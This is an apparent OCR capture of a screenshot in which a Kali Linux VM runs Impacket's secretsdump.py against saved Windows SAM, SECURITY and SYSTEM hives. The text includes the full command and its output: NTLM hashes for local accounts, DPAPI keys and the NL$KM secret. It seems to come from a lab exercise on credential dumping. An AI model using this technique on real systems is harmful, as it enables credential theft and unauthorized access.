 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 Kali My Computer
kali@kali: ~/Desktop/Se... SecretDump 05:18 PM
SecretDump
File Edit View Go Help
kali Desktop SecretDump
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
SAM-2021-07-24
secretsdump.py
SECURITY-2021-07
-24
SYSTEM-2021-07-
24
4 files: 23.8 MiB (24,924,134 bytes), Free space: 7.2 GiB
kali@kali: ~/Desktop/SecretDump
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/SecretDump]
$ python3 secretsdump.py -system SYSTEM-2021-07-24 -security SECURITY-2021-07-24 -sam SAM-2021
-07-24 local
Impacket v0.9.24.dev1+20210814.5640.358fc7c6 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×d848752cbc022effbb159eaedad3ebc2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:84cfca63199e7c84576f523873dcfbb8:::
jorwal:1000:aad3b435b51404eeaad3b435b51404ee:1eee20c4f112dfb101c08fd15f066ef5:::
raj:1001:aad3b435b51404eeaad3b435b51404ee:8d14254d86493abb3bcfbb6d082bf7fd:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×d30c4bf7fd7b8016844d3f001feac7e643f7e09a
dpapi_userkey:0×14e6b15970f843cd26642c92a22ce6c70298c2b3
[*] NL$KM
0000 16 8C A5 22 C8 6F FC AD A1 21 23 85 78 86 F9 6A ...".o...!#.x..j
0010 71 F6 21 AE 26 35 93 69 2A F4 85 93 73 B7 BB 03 q.!.&5.i*...s...
0020 91 60 C6 87 09 3F 82 0F 54 A6 7C B0 B3 5F 0B 4C .`...?..T.|.._.L
0030 F4 AB B6 FE BE 0F F2 50 C8 28 47 74 DE CC A8 82 .......P.(Gt....
NL$KM:168ca522c86ffcada12123857886f96a71f621ae263593692af4859373b7bb039160c687093f820f54a67cb0b3
5f0b4cf4abb6febe0ff250c8284774decca882
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/SecretDump]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.